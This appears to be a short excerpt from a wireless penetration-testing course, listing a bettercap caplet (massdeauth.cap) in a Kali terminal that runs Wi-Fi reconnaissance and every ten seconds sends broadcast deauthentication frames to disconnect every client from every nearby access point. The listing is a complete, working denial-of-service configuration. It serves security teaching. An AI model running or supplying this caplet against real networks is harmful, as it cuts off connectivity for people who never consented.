 kali@kali:~$ cd /usr/share/bettercap/caplets/
kali@kali:/usr/share/bettercap/caplets$ cat -n massdeauth.cap
1 set $ {by}{fw}{env.iface.name}{reset} {bold}» {reset}
2
3 # every 10 seconds deauth every client from every ap
4 set ticker.period 10
5 set ticker.commands clear; wifi.deauth ff:ff:ff:ff:ff:ff
6
7 # uncomment to only hop on these channels:
8 # wifi.recon.channel 1,2,3
9
10 wifi.recon on
11 ticker on
12 events.clear
13 clear
Listing 16 - Caplet for mass deauthentication